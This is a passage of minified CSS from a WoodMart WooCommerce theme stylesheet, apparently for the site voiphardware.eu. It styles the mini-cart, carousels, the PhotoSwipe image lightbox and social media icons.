span.quantity{color:rgba(255,255,255,0.8)}.shopping-cart-widget-footer>p{margin-bottom:5px}.shopping-cart-widget-footer>p:last-child{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid rgba(119,119,119,0.2)}.woocommerce-mini-cart__total strong{color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:18px}.woocommerce-mini-cart__total .amount{font-weight:600;font-size:20px}[class*="color-scheme-light"] .woocommerce-mini-cart__total{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .woocommerce-mini-cart__total strong{color:#fff}.woocommerce-mini-cart__buttons{display:block;margin-bottom:0;text-align:center}.woocommerce-mini-cart__buttons a{margin-bottom:10px;width:100%}.woocommerce-mini-cart__buttons a:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-empty-mini-cart{padding-top:10px;padding-bottom:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(135,135,135,0.15);font-size:86px;line-height:1;content:"\f147";font-family:"woodmart-font"}.wd-empty-mini-cart .title{text-transform:uppercase;font-weight:600;font-size:14px}.wd-empty-mini-cart .btn{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-empty-mini-cart .btn:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}[class*="color-scheme-light"] .wd-empty-mini-cart:before{color:rgba(255,255,255,0.15)}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin:0 !important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto !important;height:auto !important}.whb-sticky-real.whb-sticked .wd-header-cats:not(:hover) .wd-dropdown-cats.wd-opened{visibility:hidden;opacity:0;transition:opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.whb-header-bottom .wd-header-cats,.whb-top-bar .wd-header-cats,.whb-header-bottom .menu-opener,.whb-top-bar .menu-opener{height:100%}.wd-header-cats{position:relative;margin-right:10px;margin-left:10px}.menu-opener{display:flex;align-items:center;justify-content:space-between;padding:10px 15px;min-width:270px;max-width:320px;height:50px;color:#333;text-transform:var(--wd-header-el-transform);letter-spacing:.4px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:1;transition:all 0.25s ease}.menu-opener .menu-opener-icon{flex:0 0 auto;margin-right:10px}.menu-opener .menu-opener-icon:not(.custom-icon):after{font-weight:400;font-style:normal;font-size:22px;content:"\f15a";font-family:"woodmart-font"}.menu-opener:after{margin-left:auto;font-weight:600;font-style:normal;font-size:10px;content:"\f129";font-family:"woodmart-font"}.menu-opener:not(.has-bg){background-color:var(--wd-primary-color)}.menu-opener.color-scheme-light{color:#FFF}.wd-dropdown-cats{right:0;z-index:299;border:1px solid rgba(129,129,129,0.15);border-top:none;box-shadow:none}.wd-dropdown-cats.color-scheme-light,.global-color-scheme-light .wd-dropdown-cats{border-color:rgba(255,255,255,0.15)}.wd-nav-vertical>li.wd-more-cat-btn>a{justify-content:center;padding:10px;background-color:#F9F9F9;font-weight:600;font-size:12px;line-height:1}.wd-nav-vertical>li.wd-more-cat-btn>a:after{display:inline-block;font-style:normal;content:"\f129";font-family:"woodmart-font"}.wd-nav-vertical>li.wd-more-cat-btn:hover>a{background-color:#F2F2F2}.wd-show-cat .wd-nav-vertical>li.wd-more-cat-btn>a:after{transform:rotate(180deg)}[class*="color-scheme-light"] .wd-nav-vertical>li.wd-more-cat-btn>a{background-color:#1a1a1a}.whb-col-right .wd-dropdown-my-account{right:0;left:auto}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none}@media (max-width: 1024px){.wd-header-my-account .wd-dropdown{display:none}}.page-title{position:relative;margin-top:-40px;margin-bottom:40px;padding:15px 0}.page-title .container{position:relative;margin-bottom:-10px}.page-title .container>*{margin-bottom:10px}.page-title .title{font-size:36px;line-height:1.2}.title-design-centered{text-align:center}.title-design-disable{display:none}@media (min-width: 1025px){.title-size-small{padding:20px 0}.title-size-small .title{font-size:44px}.title-size-default{padding:60px 0}.title-size-default .title{font-size:68px}.title-size-large{padding:100px 0}.title-size-large .title{font-size:78px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;min-height:1px;height:100%}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.thumbnails.slick-slider .slick-list{width:100%}.thumbnails.slick-slider .slick-track{margin-top:-7px;margin-bottom:-7px}.thumbnails.slick-slider .slick-slide{padding-top:7px;padding-bottom:7px}.slick-vertical .thumbnails.slick-slider .slick-slide{border:none}.thumbnails.slick-slider .slick-slide:focus{outline:none}.thumbnails.slick-slider .slick-slide:hover{opacity:.5}.thumbnails.slick-slider .slick-slide.current-image{opacity:.5}.thumbnails.slick-slider>button{padding:0;width:48%;height:30px;border:none;background-color:rgba(133,133,133,0.07);color:#333;font-size:0;line-height:30px}.thumbnails.slick-slider>button:hover{background-color:rgba(133,133,133,0.15);box-shadow:none}.thumbnails.slick-slider>button:focus{outline:none;box-shadow:none}.thumbnails.slick-slider>button:before{display:block;height:30px;vertical-align:middle;font-size:12px;line-height:30px}.thumbnails.slick-slider>button.slick-prev{float:left}.thumbnails.slick-slider>button.slick-prev:before{content:"\f115";font-family:"woodmart-font"}.thumbnails.slick-slider>button.slick-next{float:right}.thumbnails.slick-slider>button.slick-next:before{content:"\f129";font-family:"woodmart-font"}.global-color-scheme-light .thumbnails.slick-slider>button{background-color:rgba(0,0,0,0.3);color:#fff}.global-color-scheme-light .thumbnails.slick-slider>button:hover{background-color:rgba(0,0,0,0.5)}.owl-carousel:hover .owl-nav>div{visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:visible}.slider-title{position:relative;margin-bottom:20px;padding-bottom:10px;text-align:left;text-transform:uppercase;font-size:22px}.slider-title:before{content:"";position:absolute;top:100%;left:0;width:40px;height:2px;background-color:var(--wd-primary-color)}.owl-carousel{position:relative;z-index:1;width:100%;-webkit-tap-highlight-color:transparent;touch-action:manipulation}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;height:0;line-height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;transform:translate3d(0px, 0, 0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.owl-carousel .owl-item{position:relative;float:left;min-height:1px;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .owl-item.animated{animation-duration:600ms;animation-fill-mode:both}.owl-carousel .owl-item.fadeOut{animation-name:wd-fadeOut}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-height{transition:height 500ms ease-in-out}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}[data-hide_pagination_control="no"] .owl-carousel:not(.owl-loaded){padding-bottom:41px !important}.owl-loaded:after,.owl-loaded:before{content:"";position:absolute;top:0;bottom:0;width:50px}.owl-loaded:before{right:-50px}.owl-loaded:after{left:-50px}.owl-dots{margin-top:5px;text-align:center}.owl-dots .owl-dot{display:inline-block;margin-top:10px}.owl-dots .owl-dot span{display:block;margin:5px;width:10px;height:10px;border:2px solid var(--color-gray-300);border-radius:50%;-webkit-transition:all .25s ease;transition:all .25s ease}.owl-dots .owl-dot:not(.active):hover span{border-color:var(--color-gray-800)}.owl-dots .owl-dot.active span{background-color:var(--color-gray-800);border-color:var(--color-gray-800)}.owl-nav>div[class*="prev"]{left:0}.owl-nav>div[class*="next"]{right:0}.wd-carousel-spacing-0 .owl-nav>div[class*="prev"]{left:-50px}.wd-carousel-spacing-0 .owl-nav>div[class*="next"]{right:-50px}.wd-carousel-spacing-2 .owl-nav>div[class*="prev"]{left:-49px}.wd-carousel-spacing-2 .owl-nav>div[class*="next"]{right:-49px}.wd-carousel-spacing-6 .owl-nav>div[class*="prev"]{left:-47px}.wd-carousel-spacing-6 .owl-nav>div[class*="next"]{right:-47px}.wd-carousel-spacing-10 .owl-nav>div[class*="prev"]{left:-45px}.wd-carousel-spacing-10 .owl-nav>div[class*="next"]{right:-45px}.wd-carousel-spacing-20 .owl-nav>div[class*="prev"]{left:-40px}.wd-carousel-spacing-20 .owl-nav>div[class*="next"]{right:-40px}.wd-carousel-spacing-30 .owl-nav>div[class*="prev"]{left:-35px}.wd-carousel-spacing-30 .owl-nav>div[class*="next"]{right:-35px}.wd-carousel-spacing-0{margin-right:0px;margin-left:0px}.wd-carousel-spacing-0 .owl-item,.wd-carousel-spacing-0 .owl-carousel:not(.owl-loaded)>div{padding-right:0px;padding-left:0px}.wd-carousel-spacing-2{margin-right:-1px;margin-left:-1px}.wd-carousel-spacing-2 .owl-item,.wd-carousel-spacing-2 .owl-carousel:not(.owl-loaded)>div{padding-right:1px;padding-left:1px}.wd-carousel-spacing-6{margin-right:-3px;margin-left:-3px}.wd-carousel-spacing-6 .owl-item,.wd-carousel-spacing-6 .owl-carousel:not(.owl-loaded)>div{padding-right:3px;padding-left:3px}.wd-carousel-spacing-10{margin-right:-5px;margin-left:-5px}.wd-carousel-spacing-10 .owl-item,.wd-carousel-spacing-10 .owl-carousel:not(.owl-loaded)>div{padding-right:5px;padding-left:5px}.wd-carousel-spacing-20{margin-right:-10px;margin-left:-10px}.wd-carousel-spacing-20 .owl-item,.wd-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div{padding-right:10px;padding-left:10px}.wd-carousel-spacing-30{margin-right:-15px;margin-left:-15px}.wd-carousel-spacing-30 .owl-item,.wd-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div{padding-right:15px;padding-left:15px}@media (min-width: 1025px){.owl-items-lg-1:not(.owl-loaded)>div{width:100%;flex:0 0 100%}.owl-items-lg-2:not(.owl-loaded)>div{width:50%;flex:0 0 50%}.owl-items-lg-3:not(.owl-loaded)>div{width:33.3333333333%;flex:0 0 33.3333333333%}.owl-items-lg-4:not(.owl-loaded)>div{width:25%;flex:0 0 25%}.owl-items-lg-5:not(.owl-loaded)>div{width:20%;flex:0 0 20%}.owl-items-lg-6:not(.owl-loaded)>div{width:16.6666666667%;flex:0 0 16.6666666667%}.owl-items-lg-7:not(.owl-loaded)>div{width:14.2857142857%;flex:0 0 14.2857142857%}.owl-items-lg-8:not(.owl-loaded)>div{width:12.5%;flex:0 0 12.5%}}@media (max-width: 1024px){.owl-nav>div{visibility:visible;opacity:1;pointer-events:visible}.owl-nav>div[class*="prev"]{left:5px}.owl-nav>div[class*="next"]{right:5px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="prev"]{margin-left:35px}div[class*="wd-carousel-spacing"] .owl-nav>div[class*="next"]{margin-right:35px}.wpb-js-composer .slider-type-product,.wpb-js-composer .slider-type-post,.wpb-js-composer .categories-style-carousel{margin-bottom:20px}.owl-loaded:after,.owl-loaded:before{content:none}.disable-owl-mobile .owl-carousel{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;padding-bottom:10px !important;mask-image:linear-gradient(to left, transparent 5px, #000 40px);-webkit-mask-image:linear-gradient(to left, transparent 5px, #000 40px)}.disable-owl-mobile .owl-carousel>div{display:block !important;flex:0 0 auto}.disable-owl-mobile.banners-carousel-wrapper .content-banner{animation:none}.disable-owl-mobile[data-hide_pagination_control="no"] .owl-carousel{padding-bottom:10px !important}.disable-owl-mobile.slider-type-post .owl-carousel{padding-bottom:11px !important}}@media (max-width: 768px){.wd-carousel-spacing-20,.wd-carousel-spacing-30{margin-right:-5px;margin-left:-5px}.wd-carousel-spacing-20 .owl-item,.wd-carousel-spacing-20 .owl-carousel:not(.owl-loaded)>div,.wd-carousel-spacing-30 .owl-item,.wd-carousel-spacing-30 .owl-carousel:not(.owl-loaded)>div{padding-right:5px;padding-left:5px}.wd-carousel-spacing-20 .owl-nav>div[class*="prev"],.wd-carousel-spacing-30 .owl-nav>div[class*="prev"]{left:-45px}.wd-carousel-spacing-20 .owl-nav>div[class*="next"],.wd-carousel-spacing-30 .owl-nav>div[class*="next"]{right:-45px}}@media (max-width: 575px){.owl-items-xs-1:not(.owl-loaded)>div{width:100%;flex:0 0 100%}.owl-items-xs-2:not(.owl-loaded)>div{width:50%;flex:0 0 50%}}@media (min-width: 769px) and (max-width: 1024px){.owl-items-md-1:not(.owl-loaded)>div{width:100%;flex:0 0 100%}.owl-items-md-2:not(.owl-loaded)>div{width:50%;flex:0 0 50%}.owl-items-md-3:not(.owl-loaded)>div{width:33.3333333333%;flex:0 0 33.3333333333%}.owl-items-md-4:not(.owl-loaded)>div{width:25%;flex:0 0 25%}}@media (min-width: 576px) and (max-width: 768px){.owl-items-sm-1:not(.owl-loaded)>div{width:100%;flex:0 0 100%}.owl-items-sm-2:not(.owl-loaded)>div{width:50%;flex:0 0 50%}.owl-items-sm-3:not(.owl-loaded)>div{width:33.3333333333%;flex:0 0 33.3333333333%}}.pswp{z-index:1500;display:none;overflow:hidden;outline:none;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);will-change:opacity}.pswp--open{display:block}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);will-change:opacity}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;top:0;right:0;bottom:0;left:0;touch-action:none;-webkit-backface-visibility:hidden;will-change:transform}.pswp__container,.pswp__img{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;user-select:none;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);-webkit-transform-origin:left top;transform-origin:left top}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{top:0;left:0;width:100% !important;height:auto !important}.pswp__error-msg{position:absolute;top:50%;left:0;margin-top:-8px;width:100%;color:#CCC;text-align:center;font-size:14px;line-height:16px}.pswp__error-msg a{color:#CCC;text-decoration:underline}.pswp__button{position:relative;float:right;margin:0;padding:0;width:44px;height:44px;background:none;opacity:.75;transition:opacity .2s;-webkit-appearance:none}.pswp__button:hover{opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,[class*="pswp__button--arrow--"]:before{background:url(//voiphardware.eu/wp-content/themes/woodmart/images/default-skin.png) 0 0 no-repeat;background-size:264px 88px}@media (-webkit-min-device-pixel-ratio: 1.1), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg [class*="pswp__button--arrow--"]:before{background-image:url(//voiphardware.eu/wp-content/themes/woodmart/images/default-skin.svg)}.pswp--svg [class*="pswp__button--arrow--"]{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}[class*="pswp__button--arrow--"]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:none}.pswp--touch [class*="pswp__button--arrow--"]{visibility:hidden}[class*="pswp__button--arrow--"]:before{content:'';position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,0.3)}.pswp__button--arrow--left{left:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right{right:0}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-ms-user-select:none;user-select:none}.pswp__share-modal{z-index:1600;padding:10px;background:rgba(0,0,0,0.5);opacity:0;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:56px;right:44px;z-index:1620;background:#FFF;transition:transform .25s;transform:translateY(6px);-webkit-backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{color:#FFF}.pswp__share-tooltip:before{content:'';position:absolute;top:-12px;right:15px;display:block;border:6px solid rgba(0,0,0,0);border-bottom-color:#FFF}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:none}.pswp__share--facebook:hover{background:#365493}.pswp__share--twitter:hover{background:#55ACEE}.pswp__share--pinterest:hover{background:#CE272D}.pswp__share--download:hover{background:var(--wd-primary-color)}.pswp__counter{position:absolute;top:0;left:0;padding:0 10px;height:44px;color:#FFF;font-size:13px;line-height:44px;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;min-height:44px;width:100%}.pswp__caption small{color:#BBB;font-size:11px}.pswp__caption__center{margin:0 auto;padding:10px;max-width:420px;color:#CCC;text-align:left;font-size:13px;line-height:20px}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:relative;display:flex;float:right;align-items:center;justify-content:center;width:44px;height:44px;font-size:0;line-height:1;opacity:0;transition:opacity .25s ease-out}@media screen and (min-width: 1025px){.pswp__preloader{position:absolute;top:0;left:calc(50% - 22px)}}.pswp__preloader__donut{content:"";display:inline-block;width:14px;height:14px;border:2px solid rgba(255,255,255,0.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.pswp__preloader--active .pswp__preloader__donut{animation:wd-rotate 450ms infinite linear}.pswp__preloader--active{opacity:1}.pswp__ui{z-index:1550;visibility:visible;-webkit-font-smoothing:auto;opacity:1}.pswp__top-bar{position:absolute;top:0;left:0;width:100%;height:44px}.pswp__caption,.pswp__top-bar,.pswp--has_mouse [class*="pswp__button--arrow--"]{transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);-webkit-backface-visibility:hidden;will-change:opacity}.pswp--has_mouse [class*="pswp__button--arrow--"]{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,0.3)}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle [class*="pswp__button--arrow--"]{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden [class*="pswp__button--arrow--"]{opacity:.001}.pswp__ui--one-slide [class*="pswp__button--arrow--"],.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__share-modal{position:absolute;top:0;left:0;width:100%;height:100%}.wd-social-icons{vertical-align:middle;font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.wd-social-icons p{display:inline-block;margin:0}.social-facebook .wd-icon:before{content:"\f180"}.social-twitter .wd-icon:before{content:"\f154"}.social-instagram .wd-icon:before{content:"\f163"}.social-email .wd-icon:before{content:"\f157"}.social-pinterest .wd-icon:before{content:"\f156"}.social-youtube .wd-icon:before{content:"\f162"}.social-tumblr .wd-icon:before{content:"\f165"}.social-linkedin .wd-icon:before{content:"\f158"}.social-vimeo .wd-icon:before{content:"\f177"}.social-flickr .wd-icon:before{content:"\f164"}.social-github .wd-icon:before{content:"\f155"}.social-dribbble .wd-icon:before{content:"\f166"}.social-behance .wd-icon:before{content:"\f170"}.social-soundcloud .wd-icon:before{content:"\f172"}.social-spotify .wd-icon:before{content:"\f171"}.social-skype .wd-icon:before{content:"\f167"}.social-ok .wd-icon:before{content:"\f176"}.social-whatsapp .wd-icon:before{content:"\f175"}.social-vk .wd-icon:before{content:"\f168"}.social-snapchat .wd-icon:before{content:"\f178"}.social-tg .wd-icon:before{content:"\f179"}.social-viber .wd-icon:before{content:"\f181";content:"\f181"}.social-tiktok .wd-icon:before{content:"\f133"}.icons-design-default .wd-social-icon{margin:0 !important;padding:6px;width:auto !important;height:auto !important;color:rgba(0,0,0,0.6) !important}.icons-design-default .wd-social-icon .wd-icon{line-height:1 !important}.icons-design-default .wd-social-icon:hover{color:rgba(0,0,0,0.8) !important}.icons-design-default.color-scheme-light .wd-social-icon,[class*="color-scheme-light"] .icons-design-default .wd-social-icon{color:#fff !important}.icons-design-default.color-scheme-light .wd-social-icon:hover,[class*="color-scheme-light"] .icons-design-default .wd-social-icon:hover{color:rgba(255,255,255,0.6) !important}.icons-design-simple .wd-social-icon{background-color:#F2F2F2;color:rgba(0,0,0,0.4) !important}.icons-design-simple .wd-social-icon:hover{color:#fff !important;background-color:var(--wd-primary-color)}.icons-design-simple.color-scheme-light .wd-social-icon,.color-scheme-light .icons-design-simple .wd-social-icon{background-color:rgba(255,255,255,0.3);color:#fff !important}.icons-design-colored-alt .wd-social-icon{background-color:#EFEFEF;color:rgba(0,0,0,0.4) !important}.icons-design-colored-alt.color-scheme-light .wd-social-icon,.color-scheme-light .icons-design-colored-alt .wd-social-icon{background-color:rgba(255,255,255,0.3);color:#fff !important}.icons-design-bordered .wd-social-icon{border:2px solid #CCC;background-color:transparent;color:rgba(0,0,0,0.4) !important}.icons-design-bordered .wd-social-icon .wd-icon{margin-top:-2px}.icons-design-bordered.color-scheme-light .wd-social-icon,.color-scheme-light .icons-design-bordered .wd-social-icon{border:2px solid rgba(255,255,255,0.4);color:#fff !important}.icons-design-colored .wd-social-icon{color:#fff !important}.icons-design-colored .wd-social-icon:hover{box-shadow:inset 0 0 200px rgba(0,0,0,0.15);color:#fff !important}.icons-design-colored .social-facebook{background-color:#365493}.icons-design-colored .social-twitter{background-color:#3CF}.icons-design-colored .social-instagram{background-color:#774430}.icons-design-colored .social-email{background-color:#F89A1E}.icons-design-colored .social-pinterest{background-color:#CB2027}.icons-design-colored .social-youtube{background-color:#CB2027}.icons-design-colored .social-tumblr{background-color:#36465D}.icons-design-colored .social-linkedin{background-color:#0274B3}.icons-design-colored .social-vimeo{background-color:#1AB7EA}.icons-design-colored .social-flickr{background-color:#FE0072}.icons-design-colored .social-github{background-color:#171515}.icons-design-colored .social-dribbble{background-color:#EC5E95}.icons-design-colored .social-behance{background-color:#1F6FFC}.icons-design-colored .social-soundcloud{background-color:#F9490D}.icons-design-colored .social-spotify{background-color:#2EBD59}.icons-design-colored .social-skype{background-color:#00AFF0}.icons-design-colored .social-ok{background-color:#EE8208}.icons-design-colored .social-whatsapp{background-color:#1EBEA5}.icons-design-colored .social-vk{background-color:#4C75A3}.icons-design-colored .social-snapchat{background-color:#FFFC00}.icons-design-colored .social-tg{background-color:#37AEE2}.icons-design-colored .social-viber{background-color:#834995}.icons-design-colored .social-tiktok{background-color:#010101}.icons-design-colored-alt .wd-social-icon:hover,.icons-design-bordered .wd-social-icon:hover{color:#fff !important}.icons-design-colored-alt .social-facebook:hover,.icons-design-bordered .social-facebook:hover{border-color:#365493;background-color:#365493}.icons-design-colored-alt .social-twitter:hover,.icons-design-bordered .social-twitter:hover{border-color:#3CF;background-color:#3CF}.icons-design-colored-alt .social-instagram:hover,.icons-design-bordered .social-instagram:hover{border-color:#774430;background-color:#774430}.icons-design-colored-alt .social-email:hover,.icons-design-bordered .social-email:hover{border-color:#F89A1E;background-color:#F89A1E}.icons-design-colored-alt .social-youtube:hover,.icons-design-bordered .social-youtube:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-colored-alt .social-pinterest:hover,.icons-design-bordered .social-pinterest:hover{border-color:#CB2027;background-color:#CB2027}.icons-design-colored-alt .social-tumblr:hover,.icons-design-bordered .social-tumblr:hover{border-color:#36465D;background-color:#36465D}.icons-design-colored-alt .social-linkedin:hover,.icons-design-bordered .social-linkedin:hover{border-color:#0274B3;background-color:#0274B3}.icons-design-colored-alt .social-vimeo:hover,.icons-design-bordered .social-vimeo:hover{border-color:#1AB7EA;background-color:#1AB7EA}.icons-design-colored-alt .social-flickr:hover,.icons-design-bordered .social-flickr:hover{border-color:#FE0072;background-color:#FE0072}.icons-design-colored-alt .social-github:hover,.icons-design-bordered .social-github:hover{border-color:#171515;background-color:#171515}.icons-design-colored-alt .social-dribbble:hover,.icons-design-bordered .social-dribbble:hover{border-color:#EC5E95;background-color:#EC5E95}.icons-design-colored-alt .social-behance:hover,.icons-design-bordered .social-behance:hover{border-color:#1F6FFC;background-color:#1F6FFC}.icons-design-colored-alt .social-soundcloud:hover,.icons-design-bordered .social-soundcloud:hover{border-color:#F9490D;background-color:#F9490D}.icons-design-colored-alt .social-spotify:hover,.icons-design-bordered .social-spotify:hover{border-color:#2EBD59;background-color:#2EBD59}.icons-design-colored-alt .social-skype:hover,.icons-design-bordered .social-skype:hover{border-color:#00AFF0;background-color:#00AFF0}.icons-design-colored-alt .social-ok:hover,.icons-design-bordered .social-ok:hover{border-color:#EE8208;background-color:#EE8208}.icons-design-colored-alt .social-whatsapp:hover,.icons-design-bordered .social-whatsapp:hover{border-color:#1EBEA5;background-color:#1EBEA5}.icons-design-colored-alt .social-vk:hover,.icons-design-bordered .social-vk:hover{border-color:#4C75A3;background-color:#4C75A3}.icons-design-colored-alt .social-snapchat:hover,.icons-design-bordered .social-snapchat:hover{border-color:#FFFC00;background-color:#FFFC00}.icons-design-colored-alt .social-tg:hover,.icons-design-bordered .social-tg:hover{border-color:#37AEE2;background-color:#37AEE2}.icons-design-colored-alt .social-viber:hover,.icons-design-bordered 